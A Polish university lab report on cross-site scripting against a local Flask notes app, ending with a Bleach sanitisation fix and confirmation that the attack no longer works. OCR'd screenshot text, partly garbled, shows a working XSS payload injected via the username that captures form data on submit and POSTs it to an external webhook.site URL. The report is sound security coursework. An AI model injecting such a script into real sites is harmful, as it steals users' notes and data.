

## Sprawozdanie 5

## Ciszewski Jakub 311192

Wykonać atak XSS polegający na wstrzyknięciu do wiadomości Markdown kodu JavaScript zmieniającego adres pod który prowadzi przycisk "Go back".






Wykonać atak XSS polegający na wstrzyknięciu do nazwy użytkownika kodu JavaScript, który nie wpłynie na działanie aplikacji, ale w tle prześle na zewnętrzny serwer treść notatki wprowadzonej przez użytkownika na podstronie /hello (najlepiej wykorzystać webhook.site)


```
← → C 🐞 beautifytools.com/javascript-validator.php
                                                                                                                  G Q 🖻 🖈 🗖 🌒 🗄
                                                                                                                                            » | Inne zakładki
 🗖 marcin najman wyst... 🐧 goomon/maven-git... 🔞 Nowa karta 🍱 Pocta — Ciszewski... 🐧 Summary - Overview 📤 Dysklanny 🥛 ubuntu M Gmail 🚨 YouTube 💡 Mapy 🚷 / Football Live Strea...
  time code validation and fix errors and warnings of your code as you type. After coding is complete, format your javascript code.
         1 < script >
         2
         3 =
                    document.querySelector('form').addEventListener('submit', (e) => {
         4
                         data = Object.fromEntries(new FormData(e.target).entries());
         5
                         console.log(data);
         6
         7 -
                         fetch('https://webhook.site/61fc01ca-1c9e-4f98-817e-430f86dd84b3', {
         8
                               method: 'POST',
         9
                               mode: 'cors',
                               cache: 'no-cache',
        10
                               headers: {
        11 -
                                     'Content-Type': 'application/json'
        12
        13
        14
                               body: JSON.stringify(data)
        15
        16
                         });
        17
                   });
        18
    19 < /script>
. ■ ISOD | Internetowy System Obsi × 🔳 🔼 (215) YouTube × 🕙 127.0.0.1:5000/hello?
                                                                          × BT Online Javascript Validator - Beal × | M Event.preventDefault() - Web AP × | +
 ← → C ① 127.0.0.1:5000/hello?
                                                                                                                                Q 🖻 🖈 🗖 🌘 🗄
 🗖 marcin najman wyst... 🗘 goomon/maven-git... 🔞 Nowa karta 🐧 Pocta — Ciszewski... 🦪 Summary - Overview 🌰 Dysklanny 📳 ubuntu 💌 Gmail 🔯 YouTube 💡 Mapy 😵 🥢 Football Live Strea... » 📳 Inne zakladki
                                                                                            Hello!
                                                                                                 <textarea id="markdown" name="markdown" rows="20" cols="100"></textarea>
                                                                                                  <input type="submit" value="Submit">
                                                                                                </form>
<h1> Your notes: </h1>


 Input some markdown:
 Wiadmomosc wyslano
                                                                                                <h3> Last logged in users: </h3>
                                                                                               ▼⟨ul⟩
▼⟨li⟩
                                                                                                   document.querySelector('form').addEventListener('submit', (e) =>
{ data = Object.fromEntries(new FormData(e.tanget).entries());
console.log(data); fetn('https://webhook.site/fs/fcl2ca-1c9e-df98-817e-430f86dd9493', { method: 'POST', mode: 'cors',
cache: 'no-cache', headers( 'Content-Type':
'application/json' }, body: JSON.stringify(data) });
});
//scriot>
                                                                                               ▼<script> == 50
                                                                                                   </script>
                                                                                                  form action="/">...</form>
                                                                                               </body>
                                                                                              </html>
                                                                                            html body ul li script
  Submit
                                                                                             Styles Computed Layout Event Listeners DOM Breakpoints Properties >>
                                                                                                                                        :hov .cls + 🖫 🖪 🐧
```



Dodać dodatkową sanityzację dla wiadomości Markdown i przy username (NIE wyłączać flagi "safe"), która zlikwiduje podatność XSS w tych punktach aplikacji. Można wykorzystać takie biblioteki jak Bleach.

Dodałem funkcję sanityzującą przy użyciu biblioteki bleach(wybrane znaczniki renderują się poprawnie inne zostają w formie tekstowej):





Tekst po spreparowaniu nie jest wysyłany do webhook.site(brak wiadomości):

